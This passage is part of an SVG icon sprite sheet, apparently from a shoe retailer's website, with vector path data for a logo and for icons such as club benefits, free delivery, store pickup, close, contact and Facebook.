6.1-4.4-3.1-8.2-5.8-13.5-7.4-4.1-1.1-8.5-1.7-12.8-1.9-7.5-.2-15.1.8-21.7 3.3-19.7 5.8-31.8 21.4-38.7 39.2-2 5.1-9 7.8-11.2 9-1.7.6-3.5 1.6-5.3 1.4 1.7-4.9 2.3-9.3 2.4-16.2.1-7.7-4.7-17.7-14-21.7-2.4-1.1-3.4-1.4-5.4-2.4 8.2-1.8 17.3-5.2 21.9-12.5 4.4-6.1 4.1-15.1 0-21.4C151.8 6.3 139 2.1 126 .6c-37.2-2.7-73.8 13.6-99.2 38-.5 1.5.4 2.7 1.4 3.6 2.1 1.7 3.8 4.9 6.8 4.7 6.7-5.7 13.1-11 21-15.5.5.1 1.3-.6 1.5.2-2 2.8-3.7 5.8-5.3 8.7C44.9 56.2 38.8 72.9 31.7 89c-2.9 5.5-6.1 11.9-13.3 12-6.4-.8-10.6-5.8-14.6-10 0 0-.6-.7-1.4-.3-.9.4-.9 2.7-1.6 5.9-.4 2.8-1.5 5.3.1 7.6 10.7 12.3 28.6 18.4 45.3 13.6C58 115.6 68.3 107 73.6 96.9c9.5-21.4 18.2-42.5 27-64.5 3.6-8.7 7.5-19.7 19.1-20.8 3.1-.2 5.4 1.4 7 3.7 3.5 5.8.9 13.3-2.4 18.4-4.2 6.2-11.3 11.6-19.8 10.6-4.5-.6-4.5 5.2-6.2 8.5-.3 1.3 0 2 .9 2.4 4 .6 10-.2 13.3 3.2 4.7 5.1 3.7 14 1.8 20.2-3.1 7.6-5.8 16.7-13 20.9-4.9 3.3-10 2.7-15.1.1-2.1-.8-4-4-5.5-3.2-2.2 3.1-3.1 5.7-4.5 9-.6 1.8.2 2 2.9 4.1 8.6 6.4 18.9 10.2 30.4 10 22.3.2 41.2-10.6 58.7-21.4l1.7-.1c2.8 7.5 7.7 15.2 15.9 18 16.6 7.7 34.8-.8 46.8-11.2 0-.1.1-.1.1-.1 1.5-1.1 2.9-3.1 4.7-3.4.4 4.9 2.4 9.5 6.1 12.6 10.4 8.2 25.5 4 36.3-.7 10-4.5 20.2-9.5 29.3-15.6.5-.4 1.7-1.4 1.9-.1-.8 3-1.2 5.8-.8 9 1 6.1 5.2 10.3 11.3 11.4 16.7 3.1 30.5-6.1 43.9-12.6 2.7-1.4 3.7-2 5.7-3.2 3.7-2.3 6.6-4.4 10.5-7 .4-.4 1.3-.4 1.7-.2 1.4 10.1 8.3 17.8 17.7 21.2 11.3 4.2 25.7 1.1 35.4-5.6 3.2-1.7 5.7-3.9 8.3-6.2 1.5-1.4 3-2.7 4.7-3.9l.4.4c.7 4.1 1.7 8 4.5 11 6.5 7.1 18 7.5 27.1 4.7 18.3-5.8 35.1-15.9 48.3-30.1.4-.8 1-2 .4-3.1zM251.5 59.7c-2.3 11.8-9.5 22.6-17.9 30.5-.4.3-.8.6-1.1.9-3.7 2.7-8 5.7-13.2 5-3.3-.7-5.6-3.6-6.1-6.8-.6-12.1 7.3-21.7 14-29.6 1.2-1.5 3.1-3.3 5.3-5 5.3-3.9 12.6-6.7 17.8-.7 1 1.2 1.7 2.9 1.2 5.7zm205.1 17.4c-3.5 5.6-7.2 10.4-12.1 14.1-1.6 1.2-3.4 2.3-5.4 3.2-2.4.7-5.1 2.2-7.7 1.2-3.1-.9-5.2-3.4-5.9-6.6-.9-10 5.1-18.2 10-25.6 2.4-3.6 5.8-6.1 8.9-8.8 0-.1.1-.1.1-.1 4.1-2.7 8.4-5.9 13.8-4.2 1.4.5 3.7 1.4 4.5 3.7 2.2 8.8-2.1 16.2-6.2 23.1z" fill="#FFF"/><path d="M401.4 2.6c5.2 0 6.3 4.9 6.1 7.1-1.5 16.8-17.1 17.4-17.1 17.4-2.2.2-3.2-.4-3.6-1.3-.5-1.4-.1-2 .3-2.9 1.1-2.7 4.1-10.3 4.5-11.8.5-2-.3-4.8-1.5-6.3-.8-1-.1-2.2 1.3-2.2h10z" fill="#FFF"/></symbol><symbol id="benefit-bata-club" xml:space="preserve" viewBox="0 0 111.9 111.9" xmlns="http://www.w3.org/2000/svg"><style>.avst0{fill:#000100}</style><path class="avst0" d="M56 111.9c-30.9 0-56-25.1-56-56 0-6.5 1.1-12.9 3.3-19 .3-.9 1.3-1.4 2.2-1 .9.3 1.4 1.3 1 2.2-2 5.8-3.1 11.8-3.1 17.9 0 29 23.6 52.5 52.5 52.5 8.6 0 17.1-2.1 24.6-6.1.8-.4 1.9-.1 2.3.7.4.8.1 1.9-.7 2.3-7.9 4.3-17 6.5-26.1 6.5zm40.9-18.7c-.4 0-.8-.1-1.1-.4-.7-.6-.8-1.7-.2-2.4 8.3-9.5 12.9-21.8 12.9-34.4 0-29-23.6-52.5-52.5-52.5-16.2 0-31.3 7.3-41.3 20.1-.6.7-1.7.9-2.4.3s-.9-1.7-.3-2.4C22.7 7.8 38.7 0 56 0c30.9 0 56 25.1 56 56 0 13.5-4.9 26.5-13.7 36.7-.4.3-.9.5-1.4.5z"/><path class="avst0" d="M34.7 49.2c-.1 0-.1 0 0 0-.5 0-.9-.2-1.3-.5-7.1-7.6-10.1-20.1-1.8-28.4 3.3-3.3 7.1-4.9 11.4-4.9 4.7.1 9.7 2.3 13.9 6.2 7.2-6.3 17.3-9.7 25.6-1.3.3.3.5.6.6.7 0 0 0 .1.1.1.6.7.6 1.6 0 2.3-2.2 2.4-10.5 10.7-25.5 14.7C45 41.4 38.6 46.2 36 48.7c-.5.4-.9.5-1.3.5zm8.1-30.3c-3.2 0-6.2 1.3-8.8 3.9-6.3 6.3-4.4 15.9.8 22.3 3.8-3.2 10.5-7.3 21.9-10.3 12.4-3.2 19.8-9.5 22.8-12.5-8.6-8-18.5.1-21.4 3-.2.2-.4.3-.6.4-.7.3-1.4.1-1.9-.4-3.8-4-8.4-6.3-12.8-6.4z"/><path class="avst0" d="M81.2 47.1c-.4 0-.7-.1-1-.3-.8-.6-.9-1.6-.4-2.4 3.3-4.5 4.7-9.8 3.8-14.3-4.6 4.1-12.7 9.8-24.9 13-.9.2-1.9-.3-2.1-1.2-.2-.9.3-1.9 1.2-2.1 13.6-3.5 21.7-10.4 25.4-14.1.4-.4 1-.6 1.6-.5s1 .5 1.3 1.1c2.4 6.2 1.1 13.9-3.5 20.2-.3.4-.9.6-1.4.6z"/><path class="avst0" d="M57.1 71.7c-.5 0-.9-.2-1.2-.5l-19-18.9c-.3-.3-.5-.8-.5-1.2 0-.5.2-.9.5-1.2 2.5-2.4 8.6-6.9 21-10.2.9-.2 1.9.3 2.1 1.2.2.9-.3 1.9-1.2 2.1-9.8 2.6-15.3 5.9-18.1 8.2l16.5 16.4 15.9-16c.7-.7 1.8-.7 2.4 0 .7.7.7 1.8 0 2.4L58.4 71.2c-.4.3-.8.5-1.3.5zM28.6 38.9H5.4c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h23.3c1 0 1.7.8 1.7 1.7s-.8 1.7-1.8 1.7z"/><path class="avst0" d="M74.6 89.4H12.4c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h60.5V52.8c0-1 .8-1.7 1.7-1.7s1.7.8 1.7 1.7v34.8c.1 1-.7 1.8-1.7 1.8zM23.6 47H3.8c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h19.8c1 0 1.7.8 1.7 1.7s-.7 1.7-1.7 1.7z"/><path class="avst0" d="M37.2 81.1H7.3c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h29.9c1 0 1.7.8 1.7 1.7s-.8 1.7-1.7 1.7zM65.6 81.1h-19c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h17.2V62.6c0-1 .8-1.7 1.7-1.7s1.7.8 1.7 1.7v16.8c.1.9-.7 1.7-1.6 1.7zM81.4 98.5H33c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h48.4c1.8 0 3.3-2.3 3.3-4.2v-1.5H12.9c-1 0-1.7-.8-1.7-1.7S12 86 12.9 86h73.6c1 0 1.7.8 1.7 1.7v3.2c0 3.6-2.9 7.6-6.8 7.6z"/></symbol><symbol id="benefit-free-delivery" viewBox="0 0 111.9 111.9" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.awst0{fill:#1d1d1b}</style><path class="awst0" d="M56 111.9c-30.9 0-56-25.1-56-56 0-12.5 4-24.3 11.6-34.2.6-.8 1.7-.9 2.4-.3.8.6.9 1.7.3 2.4C7.2 33.2 3.4 44.3 3.4 56c0 29 23.6 52.5 52.5 52.5 11.1 0 21.7-3.4 30.7-9.9.8-.6 1.8-.4 2.4.4s.4 1.8-.4 2.4c-9.5 6.9-20.8 10.5-32.6 10.5zm42.6-20.7c-.4 0-.7-.1-1.1-.4-.7-.6-.9-1.7-.3-2.4 7.3-9.3 11.2-20.5 11.2-32.4 0-29-23.6-52.5-52.5-52.5-12 0-23.2 3.9-32.6 11.3-.7.6-1.8.5-2.4-.3-.6-.7-.5-1.8.3-2.4C31.2 4.2 43.2 0 56 0c30.9 0 56 25.1 56 56 0 12.7-4.1 24.6-11.9 34.6-.4.4-.9.6-1.5.6z"/><path class="awst0" d="M48.4 79.5H14.8c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h31.9V24.7H13.8c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h34.6c1 0 1.7.8 1.7 1.7v54.8c0 .9-.8 1.7-1.7 1.7zM64.3 91c-7.3 0-13.2-6-13.2-13.2 0-7.3 5.9-13.2 13.2-13.2 7.3 0 13.2 5.9 13.2 13.2C77.6 85 71.6 91 64.3 91zm0-23c-5.4 0-9.8 4.4-9.8 9.8s4.4 9.8 9.8 9.8 9.8-4.4 9.8-9.8-4.4-9.8-9.8-9.8z"/><path class="awst0" d="M64.3 84.5c-3.7 0-6.7-3-6.7-6.8 0-3.7 3-6.8 6.7-6.8s6.8 3 6.8 6.8-3 6.8-6.8 6.8zm0-10.1c-1.8 0-3.3 1.5-3.3 3.3s1.5 3.3 3.3 3.3c1.8 0 3.3-1.5 3.3-3.3 0-1.8-1.4-3.3-3.3-3.3zM10.9 87.2c-.4 0-.8-.1-1.2-.5-.7-.5-.7-1.6-.1-2.3 1.7-1.8 2.6-4.2 2.6-6.6 0-5.2-4.1-9.5-9.3-9.8-.9 0-1.7-.9-1.6-1.8 0-.9.9-1.7 1.8-1.6 7 .4 12.5 6.2 12.5 13.2 0 3.3-1.2 6.5-3.5 8.9-.3.4-.7.5-1.2.5z"/><path class="awst0" d="M85.5 79.5h-9.3c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h7.5V54.2L70 34.2H50V76h2.1c1 0 1.7.8 1.7 1.7s-.8 1.7-1.7 1.7h-3.8c-1 0-1.7-.8-1.7-1.7V32.5c0-1 .8-1.7 1.7-1.7H71c.6 0 1.1.3 1.4.7l14.5 21.1c.2.3.3.6.3 1v24.1c0 1-.8 1.8-1.7 1.8z"/><path class="awst0" d="M76.5 54.7h-23c-1 0-1.7-.8-1.7-1.7V39.7c0-1 .8-1.7 1.7-1.7h13.9c.6 0 1.1.3 1.4.8l9 13.2c.4.5.4 1.2.1 1.8-.2.5-.8.9-1.4.9zm-21.2-3.5h18l-6.6-9.8H55.3v9.8zM98 91.4H14c-1 0-1.7-.8-1.7-1.7S13 88 14 88h84c1 0 1.7.8 1.7 1.7s-.8 1.7-1.7 1.7zM20.2 63.2c-.4 0-.9-.2-1.2-.5l-8.9-8.6c-.7-.7-.7-1.7 0-2.4s1.7-.7 2.4 0l7.2 7 12.7-24.3c.4-.8 1.5-1.2 2.3-.7.8.4 1.2 1.5.7 2.3L21.7 62.3c-.3.5-.7.8-1.2.9h-.3z"/></symbol><symbol id="benefit-pickup-in-store" viewBox="0 0 111.9 111.9" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.axst0{fill:#1d1d1b}</style><path class="axst0" d="M76.3 75.7l-.7-.7s-.2-.1-.3.1c-.1.2-.5.6-.8.9-.4.4-1 .9-1.7.9-.1-.1-.2-.2-.2-.4.7-1.7 1.3-3.4 2-5.1.1-.2.2-.4.1-.7-.1-.2-.3-.4-.6-.4-.7.1-1.3.2-2 .2-.6 0-1.1-.3-1.7-.2-.5.1-.6.8-1 1-.5-.3-1-.7-1.6-.9-.5-.1-1-.2-1.6-.2-2.1-.1-4.1.8-5.5 2.3-.7.8-1.2 1.7-1.6 2.6-.5.3-1.1.8-1.6 1.1-.4.2-1 .5-1.2.3-.1-.1-.1-.2 0-.3.4-1.2.9-2.4 1.3-3.6.1-.3.2-.6.4-.9l1.5-.3c.3-.1.8-.2.8-.6-.1-.4-.2-1.1-.7-1-.2.1-.3.1-.5.2s-.8.3-.7-.1c.4-1.1.7-1.7 1-2.6 0-.2.1-.5 0-.6-.1-.2-.3-.3-.6-.4-.4 0-.7.1-.9.4-.5.8-1 1.4-1.8 1.8-.7.3-1.4.4-2.1.6-.5.2-.4.9-.9 1.2-.5.1-.9 0-1.4 0-.4 0-.4.3-.4.5l-.2.5c-.1.2-.1.4.3.4h1.1c.1 0 .1.1.1.3-.4 1-.7 1.9-1.1 2.9-.7.7-1.5 1.1-2.3 1.7-.4.2-.9.5-1.4.5-.2 0-.3-.2-.3-.4l2-5.2c.2-.4.3-.7 0-1-.1-.2-.3-.2-.5-.2-.7.1-1.4.2-2.1.2-.7 0-1.6-.5-2.1.2-.2.2-.3.6-.5.7-.5-.4-1-.7-1.6-.9-.5-.1-1-.2-1.5-.2-.9 0-1.8.1-2.6.4-2.3.7-3.8 2.5-4.6 4.6-.2.6-1.1.9-1.3 1.1-.2.1-.4.2-.6.2.2-.6.3-1.1.3-1.9 0-.9-.5-2.1-1.7-2.6-.3-.1-.4-.2-.6-.3 1-.2 2-.6 2.6-1.5.5-.7.5-1.8 0-2.5-1-1.2-2.5-1.7-4-1.9-4.4-.3-8.7 1.6-11.7 4.5-.1.2 0 .3.2.4.2.2.4.6.8.6.8-.7 1.5-1.3 2.5-1.8.1 0 .2-.1.2 0-.2.3-.4.7-.6 1-.9 1.9-1.6 3.9-2.5 5.8-.3.7-.7 1.4-1.6 1.4-.8-.1-1.3-.7-1.7-1.2 0 0-.1-.1-.2 0s-.1.3-.2.7c0 .3-.2.6 0 .9 1.3 1.4 3.4 2.2 5.3 1.6 1.4-.3 2.6-1.3 3.2-2.5 1.1-2.5 2.2-5 3.2-7.6.4-1 .9-2.3 2.3-2.5.4 0 .6.2.8.4.4.7.1 1.6-.3 2.2-.5.7-1.3 1.4-2.3 1.3-.5-.1-.5.6-.7 1 0 .2 0 .2.1.3.5.1 1.2 0 1.6.4.5.6.4 1.6.2 2.4-.4.9-.7 2-1.5 2.5-.6.4-1.2.3-1.8 0-.3-.1-.5-.5-.7-.4-.3.4-.4.7-.5 1.1-.1.2 0 .2.3.5 1 .8 2.2 1.2 3.6 1.2 2.6 0 4.9-1.3 6.9-2.5h.2c.3.9.9 1.8 1.9 2.1 2 .9 4.1-.1 5.5-1.3.2-.1.3-.4.5-.4.1.6.3 1.1.7 1.5 1.2 1 3 .5 4.3-.1 1.2-.5 2.4-1.1 3.5-1.8.1 0 .2-.2.2 0-.1.4-.1.7-.1 1.1.1.7.6 1.2 1.3 1.3 2 .4 3.6-.7 5.2-1.5.3-.2.4-.2.7-.4.4-.3.8-.5 1.2-.8h.2c.2 1.2 1 2.1 2.1 2.5 1.3.5 3 .1 4.2-.7.4-.2.7-.5 1-.7.2-.2.4-.3.6-.5.1.5.2.9.5 1.3.8.8 2.1.9 3.2.6 2.2-.7 4.1-1.9 5.7-3.6.1-.2.2-.4.1-.5m-32.8-2.8c-.3 1.4-1.1 2.7-2.1 3.6l-.1.1c-.4.3-.9.7-1.6.6-.4-.1-.7-.4-.7-.8-.1-1.4.9-2.6 1.7-3.5.1-.2.4-.4.6-.6.6-.5 1.5-.8 2.1-.1 0 .2.1.4.1.7M67.7 75c-.4.7-.8 1.2-1.4 1.7-.2.1-.4.3-.6.4-.3.1-.6.3-.9.1-.4-.1-.6-.4-.7-.8-.1-1.2.6-2.1 1.2-3 .3-.4.7-.7 1-1 .5-.3 1-.7 1.6-.5.2.1.4.2.5.4.2 1-.3 1.8-.7 2.7"/><path class="axst0" d="M61.1 66.2c.6 0 .7.6.7.8-.2 2-2 2.1-2 2.1-.3 0-.4-.1-.4-.2-.1-.2 0-.2 0-.3.1-.3.5-1.2.5-1.4.1-.2 0-.6-.2-.7-.1-.1 0-.3.2-.3h1.2zM56 111.9c-17.8 0-34.6-8.6-45.2-22.9-.6-.8-.4-1.8.4-2.4.8-.6 1.8-.4 2.4.4 9.9 13.5 25.7 21.5 42.4 21.5 11.6 0 22.5-3.7 31.7-10.7.8-.6 1.8-.4 2.4.3.6.8.4 1.8-.3 2.4C80 108 68.3 111.9 56 111.9z"/><path class="axst0" d="M102 86.4c-.3 0-.6-.1-.9-.3-.8-.5-1.1-1.6-.5-2.4 5.2-8.3 7.9-17.9 7.9-27.8 0-29-23.6-52.5-52.5-52.5C27 3.4 3.4 27 3.4 56c0 5.1.7 10.2 2.2 15 .3.9-.2 1.9-1.2 2.1-.9.3-1.9-.2-2.1-1.2C.8 66.8 0 61.4 0 56 0 25.1 25.1 0 56 0s56 25.1 56 56c0 10.5-2.9 20.7-8.5 29.6-.3.5-.9.8-1.5.8zm-26.6 2.9H11.9c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h63.5c1 0 1.7.8 1.7 1.7s-.8 1.7-1.7 1.7z"/><path class="axst0" d="M92.4 49.9H43.6c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h46.5l-5.5-20.2H41.4l-5.8 21.4c-.2.9-1.2 1.5-2.1 1.2-.9-.2-1.5-1.2-1.2-2.1l6.1-22.6c.2-.7.9-1.3 1.7-1.3H86c.8 0 1.5.5 1.7 1.3L94 47.7c.1.5 0 1.1-.3 1.5-.3.4-.8.7-1.3.7z"/><path class="axst0" d="M87.6 80.2c-1 0-1.7-.8-1.7-1.7V48.2c0-1 .8-1.7 1.7-1.7s1.7.8 1.7 1.7v30.3c0 .9-.8 1.7-1.7 1.7zM77.6 65.5H68c-1 0-1.7-.8-1.7-1.7v-9.6c0-1 .8-1.7 1.7-1.7h9.6c1 0 1.7.8 1.7 1.7v9.6c.1 1-.7 1.7-1.7 1.7zm-7.8-3.4h6.1V56h-6.1v6.1z"/></symbol><symbol id="benefit-return-less" xml:space="preserve" viewBox="0 0 111.9 111.9" xmlns="http://www.w3.org/2000/svg"><style>.ayst0{fill:#1d1d1b}</style><path class="ayst0" d="M56 111.9c-30.9 0-56-25.1-56-56C0 25.1 25.1 0 56 0s56 25.1 56 56c0 8.1-1.7 15.9-5 23.2-.4.9-1.4 1.2-2.3.8-.9-.4-1.2-1.4-.8-2.3 3.1-6.9 4.7-14.2 4.7-21.8 0-29-23.6-52.5-52.5-52.5C27 3.4 3.4 27 3.4 56s23.6 52.5 52.5 52.5c15.8 0 30.7-7 40.7-19.3.6-.7 1.7-.8 2.4-.2.7.6.8 1.7.2 2.4-10.5 13-26.4 20.5-43.2 20.5z"/><path class="ayst0" d="M99 24.6c-.5 0-.9-.2-1.3-.6-9.5-10.4-24-15.6-37.7-13.7-5.8.8-11.4 2.7-16.5 5.5-.8.5-1.9.2-2.3-.7-.5-.8-.2-1.9.7-2.3 5.5-3 11.4-5 17.6-5.9 14.8-2.1 30.4 3.5 40.7 14.8.6.7.6 1.8-.1 2.4-.3.4-.7.5-1.1.5zM18.8 48.4h-.3c-.9-.2-1.5-1.1-1.4-2 2.4-12 9.2-22.7 19.4-30 .8-.6 1.8-.4 2.4.4.6.8.4 1.8-.4 2.4-9.4 6.8-15.8 16.7-18 27.8-.1.8-.9 1.4-1.7 1.4zM46 100.8c-.2 0-.4 0-.6-.1-14.6-5.4-26.1-20.9-28.6-38.6-.5-3.3-.6-6.6-.4-9.9.1-.9.9-1.7 1.8-1.6.9.1 1.7.9 1.6 1.8-.2 3-.1 6.1.3 9.2 2.4 16.5 13 30.9 26.4 35.9.9.3 1.3 1.3 1 2.2-.2.7-.8 1.1-1.5 1.1z"/><path class="ayst0" d="M51 82.3c-9.1 0-17.1-2.9-21.8-8-.6-.6-.6-1.5-.1-2.2l7.1-9.9c.3-.4.7-.6 1.2-.7.5-.1 1 .1 1.3.4C42 64.8 47.1 66 50.5 66c3.9 0 5.2-1.1 5.2-1.5v-.2c-.1-.1-.9-.6-5.6-.6-2.3 0-6.2.1-6.7.1s-1-.1-1.3-.4-.6-.8-.6-1.3V49.4c0-.5.2-.9.6-1.3.4-.3.8-.5 1.3-.5.9.1 5.3.1 6.8.1 3.5 0 4.6-.5 4.8-.7-.1-.5-1.6-1.3-5.3-1.3-1.1 0-2.1.1-3.2.3-.9.2-1.8-.4-2-1.4s.4-1.8 1.4-2c1.3-.3 2.6-.4 3.9-.4 7.3 0 8.8 2.6 8.8 4.8 0 4.1-6.2 4.1-8.3 4.1h-5.2v9.2c1.7 0 4-.1 5.2-.1 4.8 0 9.1.3 9.1 4.3 0 2.4-2.3 4.9-8.6 4.9-3.6 0-8.7-1.2-12.6-3.8L33 72.8c4.2 3.8 10.7 5.9 18.3 5.9 11.4 0 19-5 19-12.6 0-5.4-5-8.9-9.7-9.4-.9-.1-1.5-.8-1.5-1.7s.6-1.6 1.4-1.7c5.2-.9 9.1-4.7 9.1-8.9 0-7.3-6.6-11.5-18.1-11.5-7.3 0-13.4 2.2-17.7 6.3l5.9 7.8c.6.8.4 1.8-.3 2.4-.8.6-1.8.4-2.4-.3l-6.8-9c-.5-.7-.5-1.6.1-2.2 5-5.5 12.3-8.4 21.3-8.4 13.5 0 21.6 5.6 21.6 14.9 0 4.3-2.6 8.2-6.7 10.4 4.1 2.1 7.5 6 7.5 11.3-.6 9.8-9.6 16.2-23 16.2z"/><path class="ayst0" d="M96 82.3c-15.8 0-22.8-13.2-22.8-26.3S80.3 29.7 96 29.7c3.4 0 6.6.6 9.4 1.9.9.4 1.3 1.4.9 2.3s-1.4 1.3-2.3.9c-2.4-1.1-5.1-1.6-8-1.6-9 0-19.4 6-19.4 22.8 0 16.9 10.5 22.9 19.4 22.9 2.8 0 5.5-.5 7.8-1.5.9-.4 1.9 0 2.3.9s0 1.9-.9 2.3c-2.8 1.1-5.9 1.7-9.2 1.7zm0-12.7c-8.4 0-8.4-10.3-8.4-13.6 0-.9 0-1.7.1-2.5.1-.9.9-1.7 1.8-1.6.9.1 1.7.9 1.6 1.8 0 .7-.1 1.5-.1 2.3 0 10.2 3.4 10.2 4.9 10.2s4.9 0 4.9-10.2c0-10.1-3.4-10.1-4.9-10.1-1.3 0-2.2.4-2.9 1.1-.6.7-1.7.7-2.4.1s-.7-1.7-.1-2.4c1.4-1.5 3.2-2.2 5.4-2.2 8.4 0 8.4 10.2 8.4 13.6.1 3.2.1 13.5-8.3 13.5zM46.6 101.1c-.7 0-1.4-.4-1.6-1.1l-2.8-7.8c-.3-.9.1-1.9 1-2.2.9-.3 1.9.1 2.2 1l2.8 7.8c.3.9-.1 1.9-1 2.2-.2.1-.4.1-.6.1z"/><path class="ayst0" d="M39 103.9c-.7 0-1.4-.4-1.6-1.1-.3-.9.1-1.9 1-2.2l7.6-2.7c.9-.3 1.9.1 2.2 1s-.1 1.9-1 2.2l-7.6 2.7c-.2 0-.4.1-.6.1z"/></symbol><symbol fill="none" viewBox="0 0 18 18" id="birthday-icon" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M.25 1.125h17.501v16.5H.25v-16.5zm1.5 1.5V5.14h14.501V2.625h-14.5zM16.252 6.64H1.75v9.485h14.501V6.64z"/><path d="M13 8.375h1v1h-1v-1zm-3 0h1v1h-1v-1zm-5-8h1.5v3H5v-3zm7 0h1.5v3H12v-3zm-5 8h1v1H7v-1zm3 2.5h1v1h-1v-1zm3 0h1v1h-1v-1zm-6 0h1v1H7v-1zm-3 0h1v1H4v-1zm3 2.5h1v1H7v-1zm3 0h1v1h-1v-1zm-6 0h1v1H4v-1z"/></g></symbol><symbol fill="none" viewBox="0 0 24 24" id="chat-with-us" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3 2.22h-.75v19.56l1.28-1.28 3.28-3.28h14.94v-15H3zm.75 15.94V3.72h16.5v12H6.19l-.22.22-2.22 2.22zM7 13.72h2v-1.5H7v1.5zm4 0h2v-1.5h-2v1.5zm6-1.5h-2v1.5h2v-1.5z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 16" id="check-activate-icon" xmlns="http://www.w3.org/2000/svg"><path d="M6.364 12.297L1.59 7.525 0 9.115l6.364 6.364L20 1.843 18.41.252 6.363 12.297z" fill="#419500"/></symbol><symbol viewBox="0 0 57 57" id="click-and-collect" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-width="1.5"><g fill="none"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/></g><path d="M21.652 14.837l-3.749 5V37.33a2.5 2.5 0 002.5 2.5h17.494a2.5 2.5 0 002.5-2.5V19.837l-3.75-5zm-3.749 4.998h22.493m-6.245 4.999a5 5 0 01-10 0" fill="none" stroke-linecap="round" stroke-linejoin="round"/><path d="M34.708 34.142l4.738 11.374 1.682-4.953 4.953-1.682zm6.702 6.702l4.021 4.021" fill="#fff" stroke-linecap="round" stroke-linejoin="round"/></g></symbol><symbol fill="none" viewBox="0 0 20 20" id="close" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.591.53L1.061 0 0 1.06l.53.531 8.41 8.411L.534 18.41l-.53.53L1.063 20l.53-.53L10 11.063l8.403 8.404.53.53 1.06-1.06-.53-.53-8.402-8.405 8.407-8.408.53-.53-1.06-1.06-.53.53L10 8.942 1.591.53z" fill="currentColor"/></symbol><symbol viewBox="0 0 21 21" id="close-remove" xmlns="http://www.w3.org/2000/svg"><path d="M-.112.878l.92-.919 20.08 20.082-.918.919z"/><path d="M-.113 19.97L19.968-.11l.92.92L.805 20.888z"/></symbol><symbol fill="none" viewBox="0 0 18 18" id="contact-us" xmlns="http://www.w3.org/2000/svg"><path d="M1.1 5.06A16.435 16.435 0 0012.94 16.9c2.195.56 4.06-1.328 4.06-3.594V12.28c0-.566-.46-1.02-1.023-1.077a10.19 10.19 0 01-2.724-.655l-1.559 1.559a12.356 12.356 0 01-5.8-5.801l1.558-1.559a10.194 10.194 0 01-.656-2.724C6.74 1.46 6.286 1 5.72 1H4.694C2.428 1 .54 2.865 1.1 5.06z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 57 57" id="customer-service" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="#000" stroke-width="1.5"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/><path d="M31.174 21.277a5.828 5.828 0 014.48 4.717m-4.48-9.494a10.489 10.489 0 019.017 9.482m-1.134 9.53v3.583a2.448 2.448 0 01-.735 1.77 2.2 2.2 0 01-1.738.619 21.734 21.734 0 01-9.788-3.666 22.738 22.738 0 01-6.805-7.165A24.45 24.45 0 0116.509 20.3a2.469 2.469 0 01.584-1.825 2.218 2.218 0 011.673-.778h3.4a2.308 2.308 0 012.268 2.054 16 16 0 00.798 3.349 2.481 2.481 0 01-.51 2.52l-1.442 1.52a18.656 18.656 0 006.805 7.165l1.44-1.517a2.187 2.187 0 012.393-.537 13.968 13.968 0 003.187.836 2.356 2.356 0 011.952 2.424z" stroke-linecap="round" stroke-linejoin="round"/></g></symbol><symbol fill="none" viewBox="0 0 16 16" id="dashboard-arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M6 3l4 5-4 5" stroke="#140000" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="dashboard-icon" xmlns="http://www.w3.org/2000/svg"><path d="M9 20H0v-9h9v9zm11 0h-9v-9h9v9zM1.5 18.5h6v-6h-6v6zm11 0h6v-6h-6v6zM9 9H0V0h9v9zm11 0h-9V0h9v9zM1.5 7.5h6v-6h-6v6zm11 0h6v-6h-6v6z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="default-icon" xmlns="http://www.w3.org/2000/svg"><circle cx="10" cy="10" r="10" fill="#419500"/><path d="M5.5 10.5l3 3L15 7" stroke="#fff" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="double-arrow-icon" xmlns="http://www.w3.org/2000/svg"><path d="M4 12.5l8 7 8-7m-16-8l8 7 8-7" stroke="#fff" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 512 512" id="facebook" xmlns="http://www.w3.org/2000/svg"><path d="M448 0H64C28.7 0 0 28.7 0 64v384c0 35.3 28.7 64 64 64h192V336h-64v-80h64v-64c0-53 43-96 96-96h64v80h-32c-17.7 0-32-1.7-32 16v64h80l-32 80h-48v176h96c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="find-store" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.552 0 3.574.823 2.21 2.275.855 3.719.177 5.716.177 7.948c0 2.522 1.257 4.802 2.747 6.714 1.189 1.525 2.59 2.892 3.732 4.007.29.284.564.55.813.8l.53.53.531-.53c.216-.216.45-.447.698-.69 1.166-1.146 2.62-2.575 3.849-4.166 1.487-1.923 2.746-4.203 2.746-6.665 0-2.232-.679-4.229-2.035-5.674C12.426.822 10.448.001 8 .001zM1.677 7.949c0-1.933.584-3.535 